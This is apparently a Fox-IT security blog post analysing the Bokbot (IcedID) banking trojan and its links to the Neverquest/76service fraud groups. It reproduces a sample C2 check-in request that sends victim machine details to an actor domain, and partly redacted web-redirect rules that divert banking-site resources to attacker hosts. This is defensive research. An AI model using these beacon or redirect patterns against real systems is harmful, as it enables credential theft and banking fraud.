# Bokbot: The (re)birth of a banker

blog.fox-it.com/2018/08/09/bokbot-the-rebirth-of-a-banker/

August 9, 2018

- **Jan 2017**: Arrest related to Neverquest
- **Apr 2017**: Earliest sample / Start of Bokbot operation
- **May 2017**: Distributed by Geodo/Emotet
- **Jul 2017**: Started distribution The Trick/Trickbot
- **Nov 2017**: Use Chanitor for distribution; Old infections downloads Sendsafe spambot
- **Jan 2018**: Activity is sparse; Mine Monero using Javascript
- **Mar 2018**: Targets include cryptocurrency; Distribute Tinyloader to infections
- **Apr 2018**: Gozi-ISFB was used to distribute Bokbot

*This blogpost is a follow-up to a presentation with the same name, given at SecurityFest in Sweden by Alfred Klason.*

## Summary

Bokbot (aka: IcedID) came to Fox-IT's attention around the end of May 2017 when we identified an unknown sample in our lab that appeared to be a banker. This sample was also provided by a customer at a later stage.

Having looked into the bot and the operation, the analysis quickly revealed that it's connected to a well-known actor group that was behind an operation publically known as *76service* and later *Neverquest/Vawtrak*, dating back to 2006.

Neverquest operated for a number of years before an arrest lead to its downfall in January 2017. Just a few months afterwards we discovered a new bot, with a completely new code base but based on ideas and strategies from the days of Neverquest. Their business ties remains intact as they still utilize services from the same groups as seen before but also expanded to use new services.

This suggests that at least parts of the group behind Neverquest is still operating using Bokbot. It's however unclear how many of the people from the core group that have continued on with Bokbot.

Bokbot is still a relatively new bot, just recently reaching a production state where they have streamlined and tested their creation. Even though it's a new bot, they still have strong connections within the cybercrime underworld which enables them to maintain and grow their operation such as distributing their bot to a larger number of victims.By looking back in history and the people who are behind this, it is highly likely that this is a threat that is not going away anytime soon. Fox-IT rather expects an expansion of both the botnet size and their target list.

## 76service and Neverquest

76service was, what one could call, a big-data mining service for fraud, powered by *CRM* (aka: Gozi). It was able to gather huge amounts of data from its victims using, for example, formgrabbing where authorization and log-in credentials are retrieved from forms submitted to websites by the infected victim.

76service login page (source: krebsonsecurity.com)

The service was initially spotted in 2006 and was put into production in 2007, where the authors started to rent out access to their platform. When given access to the platform, the fraudulent customers of this service could free-text search in the stolen data for credentials that provide access to online services, such as internet banking, email accounts and other online platforms.

76service operated uninterrupted until November 2010, when an Ukrainian national named Nikita Kuzmin got arrested in connection with the operation. This marked the end of the 76service service.

## Nice Catch! – The real name of Neverquest

A few months before the arrest of Nikita he shared the source code of CRM within a private group of people which would enable them to continue the development of the malware. This, over time, lead to the appearance of multiple Gozi strains, but there was one which stood out more than the others, namely: *Catch.*

Catch was the name given internally by the malware authors, but to the security community and the public it was known as Vawtrak or Neverquest.During this investigation into Catch it became clear that 76service and Catch shared several characteristics. They both, for example, separated their botnets into *projects* within the panel they used for administering their infrastructure and botnets. Instead of having one huge botnet, they assigned every bot build with a project ID that would be used by the bot to let the Command & Control (C2) server know which specific project the bot belonged to.

76service and Catch also shared the same business model, where they shifted back and forth between a *private* and *rented* model.

The private business model meant that they made use of their own botnet, for their own gain, and the rented business model meant that they rented out access to their botnet to customers. This provided them with an additional income stream, instead of only performing the fraud themselves.

The shift between business models could usually be correlated with either: backend servers being seized or people with business ties to the group being arrested. These types of events might have spooked the group as they limited their infrastructure, closing down access for customers.

For the sake of simplicity, Catch will from here on be referred to as Neverquest in this post.

## "Quest means business" – Affiliations

If one would identify a Neverquest infection it might not be the only malware that is lurking on the infected system. Neverquest has been known to cooperate with other crimeware groups, either to distribute additional malware or use existing botnets to distribute Neverquest.

During the investigation and tracking of Neverquest Fox-IT identified the following ties:

| Crimeware/malware group | Usage/functionality |
| --- | --- |
| Dyre | Download and execute Dyre on Neverquest infections |
| TinyLoader & AbaddonPOS | Download and execute TinyLoader on Neverquest infections. TinyLoader was later seen downloading AbaddonPOS (as mentioned by Proofpoint) |
| Chanitor/Hancitor | Neverquest leverages Chanitor to infect new victims. |

By leveraging these business connections, especially the connection with Dyre, Neverquest is able to maximize the monetization of the bots. This since Neverquest could see if a bot was of interest to the group and if not, it could be handed off to Dyre which could cast a wider net, targeting for example a bigger or different geographical region and utilize a bot in a different way.More on these affiliations in a later section.

## The never ending quest comes to an end

Neverquest remained at large from around 2010, causing huge amounts of financial losses, ranging from ticket fraud to wire fraud to credit card fraud. Nevertheless, in January 2017 the quest came to an end, as an individual named Stanislav Lisov was arrested in Spain. This individual was proven to be a key player in the operation: soon after the arrest the backend servers of Neverquest went offline, never to come back online, marking the end of a 6 year long fraud operation.

A more detailed background on 76service and Neverquest can be found in a blogpost by PhishLabs.

## A wild Bokbot appears!

Early samples of Bokbot were identified in our lab in May 2017 and also provided to us by a customer. At this time the malware was being distributed to US infections by the Geodo (aka: Emotet) spam botnet. The name Bokbot is based on a researcher who worked on the very early versions of the malware (you know who you are 😉 ).

Initial thoughts were that this was a new banking module for Geodo, as this group had not been involved in banking/fraud since May 2015. This scenario was quickly dismissed after having discovered evidence that linked Bokbot to Neverquest, which will be further outlined hereafter.

## Bokbot internals

First, let's do some housekeeping and look into some of the technical aspects of Bokbot.

### Communication

All communication between a victim and the C2 server is sent over HTTPS using POST- and GET-requests. The initial request sent to the C2 is a POST-request containing some basic information about the machine it's running on, as seen in the example below. Any additional requests like requesting configs or modules are sent using GET-requests, except for the uploading of any stolen data such as files, HTML code, screenshots or credentials which the victim submits using POST-requests.

```
POST /test.php?a=0&b=17355C10C4A7200C4F&d=0&e=14&f=0&g=0&h=0&r=0&i=1777 HTTP/1.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Host: zonefb.com

k=%4E%00%4F%00%52%00%4D%00&l=%57%00%4F%00%52%00%4B%00%47%00%52%00%4F%00%55%00%50%00&j=1&n=3&m=6.1.7601.1.32.1
```Even though the above request is from a very early version (14) of the bot, the principle still applies to the current version (101), first seen 2018-07-17.

| URL param. | Comment |
| --- | --- |
| b | Bot identifier, contains the information needed to identify the individual bot and where it belongs. More information on this in later a section. |
| d | Type of uploaded information. For example screenshot, grabbed form, HTML or a file |
| e | Bot build version |
| i | System uptime |

| POST-data param. | Comment |
| --- | --- |
| k | Computer name (Unicode, URL-encoded) |
| l | Member of domain… (Unicode, URL-encoded) |
| j | Bot requires signature verification for C2 domains and self-updates |
| n | Bot running with privilege level… |
| m | Windows build information (version, arch., build, etc.) |

The parameters that are not included in the table above are used to report stolen data to the C2.

The C2 response of this particular bot version is a simple set of integers which tells the bot which command(s) that should be executed. This is the only C2 response that is unencrypted, all other responses are encrypted using RC4. Some responses are, like the configs, also compressed using LZMAT.

After a response is decrypted, the bot will check if the first 4 bytes equal *"zeus"*.

```
00000000 7A 65 75 73 3C A0 01 00 1F 8B 08 00 00 00 00 00 02 0B zeus<.............
00000012 EC BD 0B 5C 54 55 DB FF BD E7 00 8C 80 CE A8 50 A4 A8 ...\TU.........P..
00000024 98 63 51 A0 61 E3 01 04 8D D3 00 2A EA E0 C0 0C A4 E2 .cQ.a......*......
00000036 09 68 1C 51 08 66 3C A4 22 36 A0 8E DB 29 2B 3B 77 97 .h.Q.f<."6...)+;w.
00000048 A6 76 DB 51 2B 6F B1 32 03 F1 80 65 66 5A EA 9D 1D AC .v.Q+o.2...efZ....
0000005a AC 36 8D 1A 95 29 1E 72 DE DF B5 D6 1E 40 AB E7 EE F9 .6...).r.....@....
```

If the first 4 bytes are equal to "zeus", it will decompress the rest of the data.The reason for choosing "zeus" as the signature remains unknown, it could be an intentional false flag, in an attempt to trick analysts into thinking that this might be a new ZeuS strain. Similar elusive techniques have been used before to trick analysts. A simpler explanation could be that the developer simply had an ironic sense of humor, and chose the first malware name that came to mind as the 4 byte signature.

### Configs

Bokbot supports three different types of configs, which all are in a binary format rather than some structured format like XML, which is, for example, used by TheTrick.

| Config | Comment |
|---|---|
| Bot | The latest C2 domains |
| Injects | Contains targets which are subject to web injects and redirection attacks |
| Reporting | Contains targets related to HTML grabbing and screenshots |

The first config, which includes the bot C2 domains, is signed. This to prevent that a takeover of any of the C2 domains would result in a sinkholing of the bots. The updates of the bot itself are also signed.

The other two configs are used to control how the bot will interact with the targeted entities, such as redirecting and modifying web traffic related to for example internet banking and/or email providers, for the purpose of harvesting credentials and account information.

The reporting config is used for a more generic purpose, where it's not only used for screenshots but also for HTML grabbing, which would grab a complete HTML page if a victim browses to an "interesting" website, or if the page contains a specific keyword. This enables the actors to conduct some reconnaissance for future attacks, like being able to write web injects for a previously unknown target.

## Geographical foothold

Ever since the appearance Bokbot has been heavily focused on targeting financial institutions in the US even though they're still gathering any data that they deem interesting such as credentials for online services.

Based on Fox-IT's observation of the malware spread and the accompanied configs we find that North America seems to be Bokbot's primary hunting ground while high infection counts have been seen in the following countries:

- United States
- Canada- India
- Germany
- Netherlands
- France
- United Kingdom
- Italy
- Japan

## “I can name fingers and point names!” – Connecting the two groups

The two bots, on a binary level, do not show much similarity other than the fact that they’re both communicating over HTTPS and use RC4 in combination with LZMAT compression. But this wouldn’t be much of an attribution as it’s also a combination used in for example ZeuS Gameover, Citadel and Corebot v1.

The below tables provides a short summary of the similarities between the groups.

| Connection | Comment |
| --- | --- |
| Bot and project ID format | The usage of projects and the bot ID generation are unique to these groups along with the format that this information is communicated to the C2. |
| Inject config | The injects and redirection entries are very similar and the format haven’t been seen in any other malware family. |
| Reporting config | The targeted URLs and “interesting” keywords are almost identical between the two. |
| Affiliations | The two group share business affiliations with other crimeware groups. |

## Bot ID, URL pattern and project IDs

When both Neverquest and Bokbot communicate with their C2 servers, they have to identify themselves by sending their unique bot ID along with a project ID.

An example of the string that the server uses in order to identify a specific bot from its C2 communication is shown below:

Neverquest 0042feb2700000000200130000000000
Bot id | Project id

Bokbot 17355C10C4A7200C4F
Project id | Bot id | ChecksumThe placement of this string is of course different between the families, where Neverquest (in the latest version) placed it, encoded, in the Cookie header field. Older version of Neverquest sent this information in the URL. Bokbot on the other hand sends it in the URL as shown in a previous section.

One important difference is that Neverquest used a simple number for their project ID, *7*, in the example above. Bokbot on the other hand is using a different, unknown format for its project ID. A theory is that this could be the CRC checksum of the project name to prevent any leakage of the number of projects or their names, but this is pure speculation.

Another difference is that Bokbot has implemented an 8 bit checksum that is calculated using the project ID and the bot ID. This checksum is then validated on the server side and if it doesn't match, no commands will be returned.

To this date there has been a total of 20 projects over 25 build versions observed, numbers that keeps on growing.

## Inject config – Dynamic redirect structure

The inject config not only contain web injects but also redirects. Bokbot supports both static redirects which redirects a static URL but also dynamic redirects which redirects a request based on a target matched using a regular expression.

The above example is a redirect attack from a Neverquest config. They use a regular expression to match on the requested URL. If it should match they will extract the name of the requested file along with its extension. The two strings are then used to construct a redirect URL controlled by the actors. Thereby, the *$1* will be replaced with the file name and *$2* will be replaced with the file extension.

```
Neverquest config:
    Target: ███████████████████\.com\/.*/(.*?)\.(bmp|jpg|jpeg|png|gif)
    Redirect: finance-64mln.pw/██████/img/$1.$2###!POLIMORF
```

How does this compare with Bokbot?

```
Bokbot config:
    Target: ^https:\/\/connect\.secure\.██████████\.com\/accounts\/.*style\/(.*?)\.(css|js|gif|png|jpg)$
    Redirect: https://payfinance.net/██████████/VBV/style/$1.$2
    Redirect helper: !██████████
```

Notice how the redirect URL contains $1 and $2, just as with Neverquest. This could of course be a coincidence but it should be mentioned that this is something that has only been observed in Neverquest and Bokbot.

## Reporting configThis config was one of the very first things that hinted about a connection between the two groups. By comparing the configs it becomes quite clear that there is a big overlap in interesting keywords and URLs:

Neverquest is on the left and Bokbot on the right. Note that this is a simple string comparison between the configs which also includes URLs that are to be excluded from reporting.

## "Guilt by association" – Affiliations

None of these groups are short on connections in the cybercrime underworld. It's already mentioned that Neverquest had ties with Dyre, a group which by itself caused substantial financial losses. But it's also important to take into account that Dyre didn't completely go away after the group got dismantled but was rather replaced with TheTrick which gives a further hint of a connection.

| Neverquest affil. | Bokbot affil. | Comment |
|---|---|---|
| Dyre | TheTrick | Neverquest downloads & executes Dyre |
| Bokbot downloads & executes TheTrick | | |
| TinyLoader | TinyLoader | Neverquest downloads & executes TinyLoader which downloads AbaddosPOS |
| Bokbot downloads & executes TinyLoader, additional payload remains unknown at this time | | || Chanitor | Chanitor | Neverquest utilizes Chanitor for distribution of Neverquest |
|---|---|---|
| Bokbot utilizes Chanitor for distribution of Bokbot, downloads *SendSafe* spam malware to older infections. | | |
| | Geodo | Bokbot utilizes Geodo for distributing Bokbot |
| | Gozi-ISFB | Bokbot utilizes Gozi-ISFB for distributing Bokbot |

There are a few interesting observations with the above affiliations. The first is for the Chanitor affiliation.

When Bokbot was being distributed by Chanitor, an existing Bokbot infection that was running an older version than the one being distributed by Chanitor, would receive a download & execute command which pointed to the SendSafe spambot, used by the Chanitor group to send spam. Suggesting that they may have exchanged "infections for infections".

The Bokbot affiliation with Geodo is something that cannot be linked to Neverquest, mostly due to the fact that Geodo has not been running its spam operation long enough to overlap with Neverquest.

The below graph show all the observed affiliations to date.## Events over time

All of the above information have been collected over time during the development and tracking of Bokbot. The events and observations can be observed on the below timeline.

| Date | Events |
| --- | --- |
| Jan 2017 | Arrest related to Neverquest |
| Apr 2017 | Earliest sample / Start of Bokbot operation |
| May 2017 | Distributed by Geodo/Emotet |
| Jul 2017 | Started distribution The Trick/Trickbot |
| Nov 2017 | Use Chanitor for distribution; Old infections downloads Sendsafe spambot |
| Jan 2018 | Activity is sparse; Mine Monero using Javascript |
| Mar 2018 | Targets include cryptocurrency; Distribute Tinyloader to infections |
| Apr 2018 | Gozi-ISFB was used to distribute Bokbot |The first occurrence of TheTrick being downloaded was in July 2017 but Bokbot has since been downloading TheTrick at different occasions.

At the end of December 2017 there was little Bokbot activity, likely due to the fact that it was holidays. It's not uncommon for cybercriminals to decrease their activity during the turn of the year, supposedly everyone needs holidays, even cybercriminals. They did however push an inject config to some bots which targeted *\*.com* with the goal of injecting Javascript to mine Monero cryptocurrency. As soon as an infected user visits a website with a .com top-level domain (TLD), the browser would start mining Monero for the Bokbot actors. This was likely an attempt to passively monetize the bots while the actors was on holiday.

Bokbot remains active and shows no signs of slowing down. Fox-IT will continue to monitor these actors closely.